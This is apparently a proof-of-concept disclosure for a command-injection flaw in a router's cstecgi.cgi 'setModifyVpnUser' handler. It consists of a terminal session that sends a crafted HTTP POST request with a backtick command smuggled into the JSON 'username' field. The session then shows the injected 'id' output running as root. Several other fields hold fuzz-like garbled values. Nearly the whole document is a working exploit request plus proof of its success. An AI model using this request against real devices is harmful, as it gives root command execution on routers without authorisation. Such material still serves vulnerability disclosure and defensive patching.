 $ python3 ./send.py ./setmodifyvpnuser.poc
b'HTTP/1.1 500 Internal Server Error\r\nContent-Type: text/html\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 365\r\nDate: Wed, 24 Jul 202
4 07:39:40 GMT\r\nServer: lighttpd/1.4.59\r\n\r\n<?xml version="1.0" encoding="iso-8859-1"?>\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transit
ional//EN"\n         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\n<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en
">\n <head>\n  <title>500 Internal Server Error</title>\n </head>\n <body>\n  <h1>500 Internal Server Error</h1>\n </body>\n</html>\n'
$ cat setmodifyvpnuser.poc
POST /cgi-bin/cstecgi.cgi?action=login&flag=ie8 HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 740
{"topicurl": "setModifyVpnUser", "username": "`id > /exec.txt`", "password": "rzq{zpzzq", "authenticate": ";`v}u`", "downbandwidth": "`#$rzo)`", "
comment": "vwl]\\daeaaaeb]aebaaaaaaaaa^aa\\]abaaa\\caaaaea`aa`a\\au|s^aaaa`aaea]]aaa^aab`]aaaabadaa_\\aaa^aaaa^aabar}qwzqrzsvzts\\aaaa_^a^eaa\\aa]
aaaaa\\\\]_aaaacaabaaacaa\\acca_a\\", "ipaddr": "a^awzqaaaaaeaaea`a\\aaabaaaa^adaaaaac_\\a\\`^da^^eaaeaaa\\abaaaaaa]caac`ac\\aaa`_`aaaaadaeaadbb\\
wzpw_adaa\\aa\\aa\\aaa_aacaayzqsaad`acaa", "accessLimit": "wznwzosxq", "mask": "tzs]]a_be^caaaaababa`aaaaca\\c_aa]ab\\`\\]a_dac_aaba]bvzq_a`aaaaaa
\\eac\\a\\c]bada^d]a`\\aaaa\\aa`aa^aaa]aaxznwzuwzmtzqw]ad\\]aaa\\dadaa]a`]aadaedababd__aa]aaacabaa]a^aa","token":"00000000000000000000000000000000
"}
root@9f084e6398c6: /fs
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#